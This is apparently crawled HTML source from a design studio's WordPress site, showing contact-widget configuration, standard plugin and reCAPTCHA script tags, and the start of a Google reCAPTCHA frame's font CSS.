14.3209 14.7684 13.7242C14.0226 13.4259 13.1275 13.7242 12.8292 14.4701L11.7849 16.2602C8.65222 14.6193 6.11623 11.9341 4.47529 8.95057L6.41458 7.90634C7.16046 7.60799 7.45881 6.71293 7.16046 5.96705C6.56375 4.47529 6.11623 2.83435 5.96705 1.34259C5.96705 0.596704 5.22117 0 4.47529 0H0.745882C0.298353 0 5.69062e-07 0.298352 5.69062e-07 0.745881C5.69062e-07 3.72941 0.596704 6.71293 1.93929 9.3981C3.87858 13.575 7.30964 16.8569 11.3374 18.7962C14.0226 20.1388 17.0061 20.7355 19.9896 20.7355C20.4371 20.7355 20.7355 20.4371 20.7355 19.9896V16.4094C20.7355 15.5143 20.1388 14.9176 19.3929 14.9176Z\" transform=\"translate(9.07179 9.07178)\" fill=\"white\"\/><\/svg>","is_desktop":1,"is_mobile":1,"icon_color":"#03E78B","icon_rgb_color":"3,231,139","channel_type":"Phone","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"","wp_popup_headline":"","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"tel:+971558876581","mobile_target":"","desktop_target":"","target":"","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"2deae3ccdd","widget_index":"","click_event":"","viber_url":""},{"channel":"Whatsapp","value":"971558876581","hover_text":"WhatsApp","chatway_position":"","svg_icon":"<svg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><circle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#49E670\"\/><path d=\"M12.9821 10.1115C12.7029 10.7767 11.5862 11.442 10.7486 11.575C10.1902 11.7081 9.35269 11.8411 6.84003 10.7767C3.48981 9.44628 1.39593 6.25317 1.25634 6.12012C1.11674 5.85403 2.13001e-06 4.39053 2.13001e-06 2.92702C2.13001e-06 1.46351 0.83755 0.665231 1.11673 0.399139C1.39592 0.133046 1.8147 1.01506e-06 2.23348 1.01506e-06C2.37307 1.01506e-06 2.51267 1.01506e-06 2.65226 1.01506e-06C2.93144 1.01506e-06 3.21063 -2.02219e-06 3.35022 0.532183C3.62941 1.19741 4.32736 2.66092 4.32736 2.79397C4.46696 2.92702 4.46696 3.19311 4.32736 3.32616C4.18777 3.59225 4.18777 3.59224 3.90858 3.85834C3.76899 3.99138 3.6294 4.12443 3.48981 4.39052C3.35022 4.52357 3.21063 4.78966 3.35022 5.05576C3.48981 5.32185 4.18777 6.38622 5.16491 7.18449C6.42125 8.24886 7.39839 8.51496 7.81717 8.78105C8.09636 8.91409 8.37554 8.9141 8.65472 8.648C8.93391 8.38191 9.21309 7.98277 9.49228 7.58363C9.77146 7.31754 10.0507 7.1845 10.3298 7.31754C10.609 7.45059 12.2841 8.11582 12.5633 8.38191C12.8425 8.51496 13.1217 8.648 13.1217 8.78105C13.1217 8.78105 13.1217 9.44628 12.9821 10.1115Z\" transform=\"translate(12.9597 12.9597)\" fill=\"#FAFAFA\"\/><path d=\"M0.196998 23.295L0.131434 23.4862L0.323216 23.4223L5.52771 21.6875C7.4273 22.8471 9.47325 23.4274 11.6637 23.4274C18.134 23.4274 23.4274 18.134 23.4274 11.6637C23.4274 5.19344 18.134 -0.1 11.6637 -0.1C5.19344 -0.1 -0.1 5.19344 -0.1 11.6637C-0.1 13.9996 0.624492 16.3352 1.93021 18.2398L0.196998 23.295ZM5.87658 19.8847L5.84025 19.8665L5.80154 19.8788L2.78138 20.8398L3.73978 17.9646L3.75932 17.906L3.71562 17.8623L3.43104 17.5777C2.27704 15.8437 1.55796 13.8245 1.55796 11.6637C1.55796 6.03288 6.03288 1.55796 11.6637 1.55796C17.2945 1.55796 21.7695 6.03288 21.7695 11.6637C21.7695 17.2945 17.2945 21.7695 11.6637 21.7695C9.64222 21.7695 7.76778 21.1921 6.18227 20.039L6.17557 20.0342L6.16817 20.0305L5.87658 19.8847Z\" transform=\"translate(7.7758 7.77582)\" fill=\"white\" stroke=\"white\" stroke-width=\"0.2\"\/><\/svg>","is_desktop":1,"is_mobile":1,"icon_color":"#49E670","icon_rgb_color":"73,230,112","channel_type":"Whatsapp","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"<p>How can I help you? :)<\/p>","wp_popup_headline":"Let&#039;s chat on WhatsApp","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"https:\/\/web.whatsapp.com\/send?phone=971558876581","mobile_target":"","desktop_target":"_blank","target":"_blank","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"2deae3ccdd","widget_index":"","click_event":"","viber_url":""},{"channel":"Telegram","value":"AMuHb","hover_text":"Telegram","chatway_position":"","svg_icon":"<svg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><circle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#3E99D8\"\/><path d=\"M3.56917 -2.55497e-07L0 6.42978L7.5349 1.87535L3.56917 -2.55497e-07Z\" transform=\"translate(13.9704 24.6145)\" fill=\"#E0E0E0\"\/><path d=\"M20.8862 0.133954C20.754 0 20.4897 0 20.2253 0L0.396574 8.03723C0.132191 8.17118 0 8.43909 0 8.707C0 8.97491 0.132191 9.24282 0.396574 9.37677L17.5814 17.414C17.7136 17.414 17.7136 17.414 17.8458 17.414C17.978 17.414 18.1102 17.414 18.1102 17.28C18.2424 17.1461 18.3746 17.0121 18.5068 16.7442L21.1506 0.669769C21.1506 0.535815 21.1506 0.267908 20.8862 0.133954Z\" transform=\"translate(7.36069 10.9512)\" fill=\"white\"\/><path d=\"M13.8801 0L0 11.52V19.4233L3.70136 13.2614L13.8801 0Z\" transform=\"translate(13.9704 11.6208)\" fill=\"#F2F2F2\"\/><\/svg>","is_desktop":1,"is_mobile":1,"icon_color":"#3E99D8","icon_rgb_color":"62,153,216","channel_type":"Telegram","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"","wp_popup_headline":"","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"https:\/\/telegram.me\/AMuHb","mobile_target":"_blank","desktop_target":"_blank","target":"_blank","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"2deae3ccdd","widget_index":"","click_event":"","viber_url":""},{"channel":"Email","value":"info@tessellastudio.com","hover_text":"Email","chatway_position":"","svg_icon":"<svg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><circle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#FF485F\"\/><path d=\"M20.5379 14.2557H1.36919C0.547677 14.2557 0 13.7373 0 12.9597V1.29597C0 0.518387 0.547677 0 1.36919 0H20.5379C21.3594 0 21.9071 0.518387 21.9071 1.29597V12.9597C21.9071 13.7373 21.3594 14.2557 20.5379 14.2557ZM20.5379 12.9597V13.6077V12.9597ZM1.36919 1.29597V12.9597H20.5379V1.29597H1.36919Z\" transform=\"translate(8.48619 12.3117)\" fill=\"white\"\/><path d=\"M10.9659 8.43548C10.829 8.43548 10.692 8.43548 10.5551 8.30588L0.286184 1.17806C0.012346 0.918864 -0.124573 0.530073 0.149265 0.270879C0.423104 0.0116857 0.833862 -0.117911 1.1077 0.141283L10.9659 7.00991L20.8241 0.141283C21.0979 -0.117911 21.5087 0.0116857 21.7825 0.270879C22.0563 0.530073 21.9194 0.918864 21.6456 1.17806L11.3766 8.30588C11.2397 8.43548 11.1028 8.43548 10.9659 8.43548Z\" transform=\"translate(8.47443 12.9478)\" fill=\"white\"\/><path d=\"M9.0906 7.13951C8.95368 7.13951 8.81676 7.13951 8.67984 7.00991L0.327768 1.17806C-0.0829894 0.918864 -0.0829899 0.530073 0.190849 0.270879C0.327768 0.0116855 0.738525 -0.117911 1.14928 0.141282L9.50136 5.97314C9.7752 6.23233 9.91212 6.62112 9.63828 6.88032C9.50136 7.00991 9.36444 7.13951 9.0906 7.13951Z\" transform=\"translate(20.6183 18.7799)\" fill=\"white\"\/><path d=\"M0.696942 7.13951C0.423104 7.13951 0.286185 7.00991 0.149265 6.88032C-0.124573 6.62112 0.012346 6.23233 0.286185 5.97314L8.63826 0.141282C9.04902 -0.117911 9.45977 0.0116855 9.59669 0.270879C9.87053 0.530073 9.73361 0.918864 9.45977 1.17806L1.1077 7.00991C0.970781 7.13951 0.833862 7.13951 0.696942 7.13951Z\" transform=\"translate(8.47443 18.7799)\" fill=\"white\"\/><\/svg>","is_desktop":1,"is_mobile":1,"icon_color":"#FF485F","icon_rgb_color":"255,72,95","channel_type":"Email","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"","wp_popup_headline":"","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"mailto:info@tessellastudio.com","mobile_target":"","desktop_target":"","target":"","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"2deae3ccdd","widget_index":"","click_event":"","viber_url":""},{"channel":"Instagram","value":"tessella_design_studio\/","hover_text":"Instagram","chatway_position":"","svg_icon":"<svg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><circle class=\"color-element\" cx=\"19.5\" cy=\"19.5\" r=\"19.5\" fill=\"url(#linear-gradient)\"\/><path id=\"Path_1923\" data-name=\"Path 1923\" d=\"M13.177,0H5.022A5.028,5.028,0,0,0,0,5.022v8.155A5.028,5.028,0,0,0,5.022,18.2h8.155A5.028,5.028,0,0,0,18.2,13.177V5.022A5.028,5.028,0,0,0,13.177,0Zm3.408,13.177a3.412,3.412,0,0,1-3.408,3.408H5.022a3.411,3.411,0,0,1-3.408-3.408V5.022A3.412,3.412,0,0,1,5.022,1.615h8.155a3.412,3.412,0,0,1,3.408,3.408v8.155Z\" transform=\"translate(10 10.4)\" fill=\"#fff\"\/><path id=\"Path_1924\" data-name=\"Path 1924\" d=\"M45.658,40.97a4.689,4.689,0,1,0,4.69,4.69A4.695,4.695,0,0,0,45.658,40.97Zm0,7.764a3.075,3.075,0,1,1,3.075-3.075A3.078,3.078,0,0,1,45.658,48.734Z\" transform=\"translate(-26.558 -26.159)\" fill=\"#fff\"\/><\/svg><path id=\"Path_1925\" data-name=\"Path 1925\" d=\"M120.105,28.251a1.183,1.183,0,1,0,.838.347A1.189,1.189,0,0,0,120.105,28.251Z\" transform=\"translate(-96.119 -14.809)\" fill=\"#fff\"\/>","is_desktop":1,"is_mobile":1,"icon_color":"#ffffff","icon_rgb_color":"0,0,0","channel_type":"Instagram","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"","wp_popup_headline":"","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"https:\/\/www.instagram.com\/tessella_design_studio\/","mobile_target":"_blank","desktop_target":"_blank","target":"_blank","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"2deae3ccdd","widget_index":"","click_event":"","viber_url":""},{"channel":"Google_Maps","value":"https:\/\/maps.app.goo.gl\/adgzFmx8tmuskRHq5","hover_text":"Google Maps","chatway_position":"","svg_icon":"<svg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><circle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#37AA66\"\/><path fill-rule=\"evenodd\" clip-rule=\"evenodd\" d=\"M0 8.06381C0 3.68631 3.68633 0 8.06383 0C12.4413 0 16.1276 3.68631 16.1276 8.06381C16.1276 12.2109 9.67659 19.5835 8.9854 20.2747C8.755 20.5051 8.29422 20.7355 8.06383 20.7355C7.83344 20.7355 7.37263 20.5051 7.14224 20.2747C6.45107 19.5835 0 12.2109 0 8.06381ZM11.5203 8.06378C11.5203 9.97244 9.97302 11.5197 8.06436 11.5197C6.15572 11.5197 4.60844 9.97244 4.60844 8.06378C4.60844 6.15515 6.15572 4.60788 8.06436 4.60788C9.97302 4.60788 11.5203 6.15515 11.5203 8.06378Z\" transform=\"translate(11.3764 9.07178)\" fill=\"white\"\/><\/svg>","is_desktop":1,"is_mobile":1,"icon_color":"#37AA66","icon_rgb_color":"55,170,102","channel_type":"Google_Maps","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"","wp_popup_headline":"","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"https:\/\/maps.app.goo.gl\/adgzFmx8tmuskRHq5","mobile_target":"_blank","desktop_target":"_blank","target":"_blank","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"2deae3ccdd","widget_index":"","click_event":"","viber_url":""}]}],"data_analytics_settings":"off","lang":{"whatsapp_label":"WhatsApp Message","hide_whatsapp_form":"Hide WhatsApp Form","emoji_picker":"Show Emojis"},"has_chatway":""};
/* ]]> */
</script>
<script defer type="text/javascript" src="https://tessellastudio.com/wp-content/plugins/chaty/js/cht-front-script.min.js?ver=3.5.11767024823" id="chaty-front-end-js"></script>
<script type="text/javascript" id="heateor_sss_sharing_js-js-before">
/* <![CDATA[ */
function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};	var heateorSssSharingAjaxUrl = 'https://tessellastudio.com/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'https://tessellastudio.com/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'https://tessellastudio.com/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 0, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = -10; var heateorSssMobileStickySharingEnabled = 0;var heateorSssCopyLinkMessage = "Link copied.";var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Shares', heateorSssShareText = 'Share';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")}
/* ]]> */
</script>
<script type="text/javascript" src="https://tessellastudio.com/wp-content/plugins/sassy-social-share/public/js/sassy-social-share-public.js?ver=3.3.79" id="heateor_sss_sharing_js-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LeBiEcsAAAAALbWIgDzq3kdAVTO_MC9BqrENHUp&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://tessellastudio.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LeBiEcsAAAAALbWIgDzq3kdAVTO_MC9BqrENHUp",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://tessellastudio.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://tessellastudio.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-40476021fb6e59177033.js" id="googlesitekit-events-provider-contact-form-7-js" defer></script>
<script type="text/javascript" src="https://tessellastudio.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://tessellastudio.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://tessellastudio.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/tessellastudio.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://tessellastudio.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeBiEcsAAAAALbWIgDzq3kdAVTO_MC9BqrENHUp&co=aHR0cHM6Ly90ZXNzZWxsYXN0dWRpby5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=zgkmsh514muu
body_size: 48857
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
